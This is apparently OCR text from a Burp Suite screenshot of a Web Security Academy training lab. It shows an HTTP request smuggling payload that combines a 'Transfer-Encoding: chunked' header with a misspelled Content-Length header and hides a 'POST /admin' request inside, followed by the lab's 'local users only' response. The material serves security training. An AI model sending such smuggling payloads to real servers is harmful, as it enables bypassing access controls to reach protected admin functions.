 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host:
0add00b70485be4e806fee2100600057.web-security-academy.net
3 Content-Legnth: 4
4 Transfer-Encoding: chunked
5
6 60
7 POST /admin HTTP/1.1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 15
10
11 x=1
12 0
13
14
Response
Pretty Raw Hex Render
Web Security
Academy
Mystery challenge
Submit solution Back to lab das
Reveal objective
Admin interface only available to local users